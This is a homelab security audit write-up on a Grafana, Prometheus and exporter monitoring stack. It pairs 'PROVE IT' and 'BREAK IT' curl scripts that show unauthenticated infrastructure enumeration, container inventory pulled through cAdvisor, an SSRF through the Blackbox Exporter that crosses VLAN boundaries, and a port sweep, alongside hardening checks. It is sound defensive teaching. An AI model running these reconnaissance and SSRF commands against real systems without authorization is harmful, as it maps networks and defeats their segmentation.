What we’re trying to break: We want to demonstrate the full reconnaissance chain. First, basic host info (hostname, kernel, architecture). Then the complete infrastructure topology (every scrape target with internal URLs). Then we go deeper — enumerate every metric name, pull the Docker container inventory through cAdvisor metrics in Prometheus, and check labels for sensitive data. All from the jump box. All without credentials. The point is to show that Prometheus isn’t just leaking data — it’s actively organized for easy querying.
API Reference:
- Prometheus HTTP API: https://prometheus.io/docs/prometheus/latest/querying/api/
- Prometheus Security Model: https://prometheus.io/docs/operating/security/
- Securing Prometheus with Basic Auth: https://prometheus.io/docs/guides/basic-auth/
Note: Prometheus also serves an OpenAPI spec at /api/v1/openapi.yaml on any running instance, making API discovery trivial.
PROVE IT
# From jump box — complete infrastructure enumeration without any credentials
GRAFANA="192.168.75.109"

echo "=== VULN-02: Prometheus Unauthenticated ==="

# Step 1: Host reconnaissance — kernel version, hostname, architecture
echo "--- Host Reconnaissance (from jump box, no auth) ---"
curl -s "http://$GRAFANA:9090/api/v1/query?query=node_uname_info" | \
  python3 -c "import sys,json; data=json.load(sys.stdin); [print(f\"  Host: {r['metric']['nodename']}  Kernel: {r['metric']['release']}  Arch: {r['metric']['machine']}\") for r in data['data']['result']]"

# Step 2: Full infrastructure topology — every monitored service
echo ""
echo "--- Infrastructure Topology (complete network map, free) ---"
curl -s http://$GRAFANA:9090/api/v1/targets | \
  python3 -c "import sys,json; data=json.load(sys.stdin); [print(f\"  {t['labels'].get('job','?')}: {t['scrapeUrl']}  State: {t['health']}\") for t in data['data']['activeTargets']]"

# Step 3: Full scrape configuration — internal hostnames, ports, auth configs
echo ""
echo "--- Scrape Configuration Dump ---"
curl -s http://$GRAFANA:9090/api/v1/status/config | \
  python3 -c "import sys,json; print(json.load(sys.stdin)['data']['yaml'][:500])"

# Step 4: Raw metrics endpoint
echo ""
echo "--- Raw Metrics (first 10 lines) ---"
curl -s http://$GRAFANA:9090/metrics | head -10

# Step 5: Prometheus self-documents its API (makes discovery trivial)
echo ""
echo "--- OpenAPI Spec Available ---"
curl -s -o /dev/null -w "OpenAPI spec: HTTP %{http_code}" http://$GRAFANA:9090/api/v1/status/buildinfo
echo " (also serves /api/v1/openapi.yaml)"
What you should see from jump box: Complete infrastructure enumeration — hostname, kernel version, every monitored service with internal IPs/ports, full scrape configuration. No authentication required. No server access needed.
BREAK IT
# From jump box — deep reconnaissance without credentials
GRAFANA="192.168.75.109"

# Step 1: Enumerate all metric names (inventory what's monitored)
METRIC_COUNT=$(curl -s http://$GRAFANA:9090/api/v1/label/__name__/values | \
  python3 -c "import sys,json; data=json.load(sys.stdin); print(len(data['data']))")
echo "Total metrics available: $METRIC_COUNT"

# Step 2: Extract Docker container inventory via cAdvisor metrics
echo ""
echo "--- Container Inventory (via Prometheus from jump box) ---"
curl -s "http://$GRAFANA:9090/api/v1/query?query=container_last_seen" | \
  python3 -c "import sys,json; data=json.load(sys.stdin); [print(f\"  {r['metric'].get('name','<host>')}: {r['metric'].get('image','N/A')}\") for r in data['data']['result']]"

# Step 3: Check for secrets in labels or annotations
echo ""
echo "--- All available labels (check for sensitive data) ---"
curl -s http://$GRAFANA:9090/api/v1/labels | \
  python3 -c "import sys,json; data=json.load(sys.stdin); [print(f'  {l}') for l in data['data']]"
Attacker value: Complete infrastructure reconnaissance from a jump box. Every service, version, internal IP, and port — without authenticating. This is a network diagram handed over for free.
VULN-03: cAdvisor Exposed (Port 8080)
Severity: High | CVSS: 5.3
Compliance Violations: NIST AC-3, CIS 6.2
The goal: cAdvisor is Google’s container monitoring tool, and it’s running with its full API exposed to the network. We’re going to prove that anyone on the VLAN can pull machine-level hardware details (CPU count, memory, disk), plus a full inventory of every running container including names, images, and resource usage. It’s a different angle than Prometheus — cAdvisor gives you the Docker runtime view while Prometheus gives you the metrics view.
What we’re trying to break: The machine info endpoint (/api/v1.0/machine) and the container summary endpoint (/api/v2.0/summary/) — both unauthenticated, both returning detailed JSON that maps out the entire container environment.
API Reference:
- cAdvisor API documentation: https://github.com/google/cadvisor/blob/master/docs/api.md
PROVE IT
# From jump box — full container runtime details without auth
GRAFANA="192.168.75.109"

echo "=== VULN-03: cAdvisor Exposed ==="

# Container runtime details
echo "--- Machine Info (from jump box) ---"
curl -s http://$GRAFANA:8080/api/v1.0/machine | python3 -m json.tool | head -20

# All containers with full details
echo ""
echo "--- Container Summary ---"
curl -s http://$GRAFANA:8080/api/v2.0/summary/ | python3 -m json.tool | head -30

# Raw Prometheus metrics
echo ""
echo "--- Metrics Sample ---"
curl -s http://$GRAFANA:8080/metrics | grep "cadvisor_version\|machine_cpu\|machine_memory" | head -5

VULN-04: Blackbox Exporter SSRF (Port 9115)
Severity: High | CVSS: 6.1
Compliance Violations: NIST AC-3, OWASP SSRF
The goal: This one’s my favorite because it’s so unexpected. Blackbox Exporter is designed to probe endpoints and report whether they’re up or down. But it has a /probe endpoint that accepts arbitrary target URLs. That means anyone who can reach port 9115 can tell Blackbox to probe any URL — including services on other VLANs that the attacker can’t reach directly. It’s a server-side request forgery (SSRF) vector built right into the monitoring stack.
What we’re trying to break: We’re going to use Blackbox as a proxy to reach OpenBAO on VLAN 100 and Authentik on VLAN 80 — from a jump box that’s only on VLAN 75. The whole point of VLAN segmentation is to isolate traffic between networks. Blackbox defeats that completely because it sits on a host that can reach all three VLANs, and it’ll probe whatever URL you give it.
API Reference:
- Blackbox Exporter: https://github.com/prometheus/blackbox_exporter
- Blackbox Configuration: https://github.com/prometheus/blackbox_exporter/blob/master/CONFIGURATION.md
PROVE IT
# From jump box — use Blackbox as SSRF proxy to cross VLAN boundaries
GRAFANA="192.168.75.109"

echo "=== VULN-04: Blackbox Exporter SSRF ==="

# Use Blackbox as a proxy to probe internal services on other VLANs
echo "--- SSRF: Probing OpenBAO on VLAN 100 from jump box via VLAN 75 ---"
curl -s "http://$GRAFANA:9115/probe?target=http://192.168.100.140:8200/v1/sys/health&module=http_2xx" | \
  grep "probe_success\|probe_http_status_code"
# EXPECTED: probe_success 1, probe_http_status_code 200
# Blackbox just crossed VLAN boundaries for us — from jump box!

# Probe Authentik on VLAN 80
echo ""
echo "--- SSRF: Probing Authentik on VLAN 80 via VLAN 75 ---"
curl -s "http://$GRAFANA:9115/probe?target=http://192.168.80.54:9000/-/health/ready/&module=http_2xx" | \
  grep "probe_success\|probe_http_status_code"
Attacker value: Blackbox becomes an SSRF proxy controllable from the jump box. An attacker who can reach port 9115 can probe services on other VLANs through the Blackbox /probe endpoint — defeating network segmentation without ever leaving their machine.
Phase 4: OpenBAO Secret Injection Validation
Time: ~30 minutes | Score: 8.5 to 9.0 (+0.5)
Vulnerabilities Addressed: VULN-05 (deep validation)
Phase 4 is different from the others — we’re not finding new vulnerabilities here. Instead, we’re verifying that the fix from Phase 1 actually works. This matters because vault integrations are one of those things that can look fine in the logs but still be leaking secrets somewhere unexpected. We’re going to walk the entire chain: authenticate to OpenBAO, retrieve the secret, verify Grafana is using it, and then confirm the secret doesn’t appear in any of the old places (.env, docker-compose.yml, container environment, docker inspect).
Phase 4 validates the OpenBAO secret injection chain. The jump box portion proves the secrets vault works; the auditor portion confirms nothing leaks locally.
PROVE IT / VERIFY — Combined
# From jump box — verify the OpenBAO chain works end-to-end
GRAFANA="192.168.75.109"
OPENBAO="192.168.100.140"

echo "=== Phase 4: Secret Injection Validation ==="
echo ""
echo "--- OpenBAO Chain (from jump box) ---"

echo -n "  OpenBAO reachable: "
curl -s http://$OPENBAO:8200/v1/sys/health | grep -q '"sealed":false' && echo "PASS" || echo "FAIL"

echo -n "  AppRole login works: "
# NOTE: Role ID and Secret ID from your Password Convention section
BAO_ROLE_ID="$GRAFANA_ROLE_ID"
BAO_SECRET_ID="$GRAFANA_SECRET_ID"
TOKEN=$(curl -s -X POST \
  -d "{\"role_id\":\"${BAO_ROLE_ID}\",\"secret_id\":\"${BAO_SECRET_ID}\"}" \
  http://$OPENBAO:8200/v1/auth/approle/login | \
  python3 -c "import sys,json; print(json.load(sys.stdin).get('auth',{}).get('client_token',''))")
[ -n "$TOKEN" ] && echo "PASS" || echo "FAIL"

echo -n "  Secret retrievable: "
CLIENT_ID=$(curl -s -H "X-Vault-Token: $TOKEN" \
  http://$OPENBAO:8200/v1/secret/data/grafana/oauth | \
  python3 -c "import sys,json; print(json.load(sys.stdin).get('data',{}).get('data',{}).get('client_id',''))")
[ "$CLIENT_ID" = "grafana-client" ] && echo "PASS" || echo "FAIL"

echo ""
echo "--- Remote API Verification (from jump box) ---"

echo -n "  Admin settings shows masked secret: "
curl -s -u admin:$ADMIN_PASSWORD http://$GRAFANA:3000/api/admin/settings 2>/dev/null | \
  python3 -c "
import sys,json
d=json.load(sys.stdin)
cs=d.get('auth.generic_oauth',{}).get('client_secret','')
print('PASS (masked)' if '***' in cs else 'FAIL (exposed!)' if cs else 'NOT CONFIGURED')
" 2>/dev/null

echo -n "  Grafana healthy: "
curl -s -o /dev/null -w "%{http_code}" http://$GRAFANA:3000/api/health
echo ""

echo -n "  OAuth login page present: "
curl -s http://$GRAFANA:3000/login | grep -q "Authentik" && echo "PASS" || echo "FAIL"
For deeper audit (requires SSH access to Grafana-lab):
# SSH to Grafana-lab for container-level validation
ssh oob@192.168.75.109

echo "--- Container-Level Checks (auditor access) ---"
echo -n "  Entrypoint logs clean: "
docker logs grafana 2>&1 | grep -q "Secrets loaded successfully" && echo "PASS" || echo "FAIL"

echo ""
echo "--- Secret Absence Verification ---"
echo -n "  NOT in .env: "
grep -q "CLIENT_SECRET" ~/monitoring/.env && echo "FAIL" || echo "PASS"

echo -n "  NOT in docker-compose.yml: "
grep -qi "client_secret" ~/monitoring/docker-compose.yml && echo "FAIL" || echo "PASS"

echo -n "  NOT in container env: "
docker exec grafana env 2>/dev/null | grep -q "CLIENT_SECRET" && echo "FAIL" || echo "PASS"

echo -n "  NOT in docker inspect: "
docker inspect grafana --format '{{json .Config.Env}}' | grep -q "CLIENT_SECRET" && echo "FAIL" || echo "PASS"

echo ""
echo "Score: 8.5 -> 9.0 (+0.5)"
Phase 5: Container Hardening
Time: ~45 minutes | Score: 9.0 to 9.5 (+0.5)
Vulnerabilities Addressed: VULN-09, VULN-11
Now we go deeper — below the application layer, into the container runtime itself. These vulnerabilities are different from everything else we’ve looked at because you can’t find them from the network. Grafana’s API doesn’t expose Docker container configuration. You need SSH access and the Docker CLI to see these issues, which is why network-based vulnerability scanners miss them entirely. But they matter, because if an attacker gets code execution inside the container (through a future CVE, a plugin vulnerability, or a supply chain attack), these settings determine how much damage they can do.
VULN-09: Missing Container Hardening
Severity: Medium | CVSS: 5.0
Compliance Violations: CIS Docker Benchmark 5.3/5.4/5.25, NIST CM-7
The goal: We’re going to prove that the Grafana container runs with the full default set of Linux capabilities — it can change file ownership, bind to privileged ports, manipulate raw network sockets, override file access controls, and more. None of which it needs to serve dashboards. We’re also checking that no-new-privileges isn’t set, which means a process inside the container could escalate its privileges.
What we’re trying to break: We inspect the container’s capability configuration (CapDrop, CapAdd, SecurityOpt) and show that nothing is restricted. The effective capabilities bitmask from /proc/1/status reveals everything the container is allowed to do. This is the starting point for the container hardening we do in Part 2 — you can’t drop capabilities you don’t know are there.
API Reference:
- Docker Engine Security: https://docs.docker.com/engine/security/
- Docker Seccomp Profiles: https://docs.docker.com/engine/security/seccomp/
- CIS Docker Benchmark: https://www.cisecurity.org/benchmark/docker
- Linux Capabilities: https://man7.org/linux/man-pages/man7/capabilities.7.html
PROVE IT
Auditor Access Required — Container security posture cannot be verified remotely via API. These checks require SSH + Docker CLI access, representing an internal security audit rather than an external attack.
# SSH to Grafana-lab (auditor access)
ssh oob@192.168.75.109

echo "=== VULN-09: No Container Hardening ==="

# Check capability drops
echo "--- Capabilities ---"
echo -n "  CapDrop: "
docker inspect grafana --format='{{json .HostConfig.CapDrop}}'
# EXPECTED: null or [] (nothing dropped)

echo -n "  CapAdd: "
docker inspect grafana --format='{{json .HostConfig.CapAdd}}'
# EXPECTED: null or [] (nothing explicitly added, but ALL are inherited)

# Check security options
echo ""
echo "--- Security Options ---"
echo -n "  SecurityOpt: "
docker inspect grafana --format='{{json .HostConfig.SecurityOpt}}'
# EXPECTED: null or [] (no-new-privileges NOT set)

# Check privileged mode
echo ""
echo -n "  Privileged: "
docker inspect grafana --format='{{.HostConfig.Privileged}}'
# EXPECTED: false (but caps still unrestricted)

# Full capability list the container inherits
echo ""
echo "--- Effective Capabilities ---"
docker exec grafana cat /proc/1/status 2>/dev/null | grep "Cap"
# Shows the bitmask of ALL inherited capabilities
Why this can’t be done from jump box: Grafana’s HTTP API does not expose Docker container configuration. Container security posture (capabilities, security options, resource limits) is only visible through the Docker daemon API, which requires host-level access. This is also why many organizations miss these issues — they’re invisible to network-based scanners.
VULN-11: No Resource Limits
Severity: Medium | CVSS: 4.0
Compliance Violations: CIS Docker Benchmark 5.10/5.11
The goal: We’re going to prove that the Grafana container has no CPU or memory limits. Zero. It can consume every byte of RAM and every CPU cycle on the host. This is a denial-of-service risk — whether it’s a legitimate memory leak, a runaway query, or an attacker intentionally flooding the service. Without cgroup constraints, one misbehaving container can starve everything else on the host.
What we’re trying to break: We inspect Memory, NanoCpus, MemorySwap, and PidsLimit — all should be 0 (unlimited). Then we show the current resource usage with docker stats to drive the point home: Grafana has access to 100% of the host’s resources.
API Reference:
- Docker resource constraints: https://docs.docker.com/engine/containers/resource_constraints/
- Docker Compose deploy: https://docs.docker.com/compose/compose-file/deploy/#resources
PROVE IT
Auditor Access Required — Resource limits are Docker daemon configuration, not visible via Grafana API.
# SSH to Grafana-lab (auditor access)
ssh oob@192.168.75.109

echo "=== VULN-11: No Resource Limits ==="

echo -n "  Memory limit: "
MEM=$(docker inspect grafana --format='{{.HostConfig.Memory}}')
[ "$MEM" = "0" ] && echo "UNLIMITED (0)" || echo "Limited: $MEM"

echo -n "  CPU limit: "
CPU=$(docker inspect grafana --format='{{.HostConfig.NanoCpus}}')
[ "$CPU" = "0" ] && echo "UNLIMITED (0)" || echo "Limited: $CPU"

echo -n "  Memory swap: "
docker inspect grafana --format='{{.HostConfig.MemorySwap}}'
# EXPECTED: 0 (unlimited)

echo -n "  PID limit: "
docker inspect grafana --format='{{.HostConfig.PidsLimit}}'
# EXPECTED: 0 or -1 (unlimited)
What you should see: Memory: 0, CPU: 0 — completely unlimited. A single container can consume all host resources. Like VULN-09, this is invisible to network scanners.
BREAK IT
# Still on Grafana-lab (auditor access)

# Without resource limits, a single rogue process can DoS the entire host
echo "Host total memory:"
free -h | grep Mem

echo ""
echo "Grafana can allocate ALL of it — no cgroup constraints:"
docker stats grafana --no-stream --format "table {{.MemUsage}}\t{{.MemPerc}}\t{{.CPUPerc}}"
Phase 6: Enhanced Security (Cert Renewal, Audit Logging, Network Hardening)
Time: ~1 hour | Score: 9.5 to 9.8 (+0.3)
Vulnerabilities Addressed: VULN-12 (network), VULN-14 (logging), plus operational improvements
The final phase covers the operational security gaps — the things that don’t make for dramatic exploitation demos but absolutely matter when something goes wrong. Missing audit logs mean no forensics after an incident. Exposed exporter ports mean your network hardening from Phase 3 has holes. And no host firewall means you’re one docker-compose typo away from re-exposing everything.
VULN-14: Ephemeral Console-Only Logging
Severity: Medium | CVSS: 4.0
Compliance Violations: NIST AU-2, NIST AU-4, SOC 2 CC7.2, CIS 8.2
The goal: We’re going to prove that Grafana’s logs are completely ephemeral — they go to stdout, they’re in unstructured plaintext, and they disappear the moment the container restarts. If an attacker compromises Grafana, creates a backdoor (like we showed in VULN-06 and VULN-07), and the container gets restarted for any reason, the evidence is gone. No audit trail, no forensic data, nothing to investigate.
What we’re trying to break: We check the log configuration via the admin API (which helpfully tells us everything is default), then SSH in to prove the logs aren’t persistent, aren’t in a structured format, and are lost on restart. This is the kind of finding that doesn’t look dramatic, but it’s the first thing an incident response team asks for — and if you don’t have it, you’re flying blind.
API Reference:
- Grafana Logging config: https://grafana.com/docs/grafana/latest/setup-grafana/configure-grafana/#log
- Docker logging drivers: https://docs.docker.com/engine/logging/
PROVE IT
# From jump box — check log configuration via admin API
GRAFANA="192.168.75.109"
ADMIN_CREDS="admin:$ADMIN_PASSWORD"    # See Password Convention section

echo "=== VULN-14: Ephemeral Logging ==="

# Step 1: Admin API exposes log configuration
echo "--- Log configuration via API (from jump box) ---"
curl -s -u $ADMIN_CREDS http://$GRAFANA:3000/api/admin/settings | \
  python3 -c "
import sys,json
data = json.load(sys.stdin)
log = data.get('log', {})
for k,v in log.items():
    print(f'  {k}: {v}')
if not log:
    print('  NO LOG CONFIGURATION (using defaults = console only)')
"
# EXPECTED: Default config — console mode, no file output, no structured format
For deeper audit (requires SSH access to Grafana-lab):
# SSH to Grafana-lab for container-level verification
ssh oob@192.168.75.109

# Check current log environment variables
echo "--- Log env vars ---"
docker exec grafana env | grep -i "GF_LOG"
# EXPECTED: No output — default console-only logging

# Logs disappear on container restart
echo ""
echo "--- Log persistence test ---"
docker restart grafana
sleep 5
LOG_LINES=$(docker logs grafana 2>&1 | wc -l)
echo "  Lines after restart: $LOG_LINES (previous session logs are GONE)"

# No structured format for SIEM ingestion
echo ""
echo "--- Log format (unstructured text) ---"
docker logs grafana 2>&1 | tail -3
# EXPECTED: Plain text, not JSON — unparseable by log aggregators
What you should see: No log configuration in the API, console-only output, logs lost on restart, unstructured text format. No audit trail, no forensics capability.
VULN-02/03/04: Exporter Network Exposure (Remaining)
The goal: Even after Phase 3 locks down Prometheus with auth and localhost binding, the underlying exporters (Node Exporter, cAdvisor, Blackbox) are still directly accessible on their own ports. This is a common oversight — people secure the query layer (Prometheus) but forget that the data sources are still exposed. We’re proving that the partial fix from Phase 3 isn’t complete.
PROVE IT
# From jump box — all exporters still reachable from the network
GRAFANA="192.168.75.109"

echo "=== VULN-02/03/04: Exporters Still Network Accessible ==="
echo "Running from: $(hostname) / $(hostname -I | awk '{print $1}')"

# Node Exporter — accessible from jump box
echo -n "  Node Exporter (9100): "
curl -s -o /dev/null -w "%{http_code}" http://$GRAFANA:9100/metrics
echo " (200 = still exposed to network)"

# cAdvisor — accessible from jump box
echo -n "  cAdvisor (8080): "
curl -s -o /dev/null -w "%{http_code}" http://$GRAFANA:8080/metrics
echo " (200 = still exposed to network)"

# Blackbox — accessible from jump box (SSRF vector still open)
echo -n "  Blackbox (9115): "
curl -s -o /dev/null -w "%{http_code}" http://$GRAFANA:9115/metrics
echo " (200 = SSRF vector still open)"
What you should see from jump box: All three return 200. Despite Prometheus auth in Phase 3, the underlying exporters are still directly accessible from the network. Phase 6.3 binds them to localhost, and Phase 6.4 adds host firewall rules as a second independent layer.
No Host Firewall (Addressed in Phase 6.4)
Severity: Medium | CVSS: 4.0
Compliance Violations: NIST SC-7, CIS 4.4
The goal: We’re going to prove that there’s no host-level firewall running on the Grafana host. This matters because localhost binding (Phase 6.3) is a Docker-level control — it’s one layer. If someone edits docker-compose.yml and accidentally removes the 127.0.0.1: prefix from a port mapping, that port is immediately exposed to the network with zero fallback protection. A host firewall at the kernel level provides a second, independent control. CIS 4.4 specifically requires a host-based firewall — localhost binding alone doesn’t satisfy it.
What we’re trying to break: We port scan the host from the jump box to show that everything Docker exposes is reachable, then verify via SSH that ufw is inactive and iptables has no custom rules. The point is to demonstrate that there’s a single point of failure for network access control.
API Reference:
- ufw manual: https://manpages.debian.org/bookworm/ufw/ufw.8.en.html
- CIS Benchmark for Debian: https://www.cisecurity.org/benchmark/debian_linux
PROVE IT
# From jump box — prove there's no host firewall on Grafana-lab
GRAFANA="192.168.75.109"

echo "=== No Host Firewall ==="

# Step 1: Port scan the monitoring host — everything that Docker exposes is reachable
# Even if Docker binds to 127.0.0.1, there's no kernel-level deny to back it up
echo "--- Port scan from jump box (no firewall = nothing blocked at kernel level) ---"
for PORT in 22 80 443 3000 8080 9090 9100 9115; do
  RESULT=$(curl -s --connect-timeout 2 -o /dev/null -w "%{http_code}" http://$GRAFANA:$PORT 2>/dev/null)
  echo "  Port $PORT: $RESULT"
done
# NOTE: On the vanilla baseline, ports 3000/8080/9090/9100/9115 all respond
# After Phase 6.3 localhost binding, they'll show connection refused
# But WITHOUT a firewall, there's only ONE layer protecting them (Docker binding)
# If someone edits docker-compose.yml and removes the 127.0.0.1 prefix, the port is wide open

# Step 2: Verify no firewall is running on the host
# This requires SSH access (auditor access) to confirm
echo ""
echo "--- Firewall Status (requires SSH to Grafana-lab) ---"
echo "  Run on Grafana-lab: sudo ufw status"
echo "  Expected: Status: inactive (no firewall configured)"
echo "  Run on Grafana-lab: sudo iptables -L -n"
echo "  Expected: All chains ACCEPT (no rules)"
For auditor verification (requires SSH to Grafana-lab):
# SSH to Grafana-lab
ssh oob@192.168.75.109

echo "=== Host Firewall Status ==="
echo -n "  ufw status: "
sudo ufw status 2>/dev/null || echo "ufw not installed"
# Expected: Status: inactive

echo -n "  iptables rules: "
sudo iptables -L -n 2>/dev/null | grep -c "ACCEPT\|DROP\|REJECT"
# Expected: 0 custom rules (only default ACCEPT policies)

echo -n "  nftables rules: "
sudo nft list ruleset 2>/dev/null | grep -c "rule"
# Expected: 0 or minimal default rules
Why this matters: Localhost binding is a Docker-level control. If a compose file edit accidentally removes the 127.0.0.1: prefix, the port immediately becomes network-accessible. A host firewall at the kernel level provides a second independent control — both must fail simultaneously for the port to be exposed. CIS 4.4 specifically requires a host-based firewall on servers; localhost binding alone does not satisfy this control.

Security Score Progression
| Phase | Score | Improvement | VULNs Addressed |
|---|---|---|---|
| Baseline | 6.0/10 | – | – |
| Phase 1 | 7.5/10 | +1.5 | VULN-05, VULN-06 |
| Phase 2 | 8.0/10 | +0.5 | VULN-07, VULN-10 |
| Phase 3 | 8.5/10 | +0.5 | VULN-02, VULN-03 (partial), VULN-04 (partial) |
| Phase 4 | 9.0/10 | +0.5 | VULN-05 (deep validation) |
| Phase 5 | 9.5/10 | +0.5 | VULN-09, VULN-11 |
| Phase 6 | 9.8/10 | +0.3 | VULN-12, VULN-14, Host Firewall |
Published by Oob Skulden™ — Every command traces to official vendor documentation. No obscure exploits — just reading the docs and using the APIs as designed, without authorization. Stay paranoid.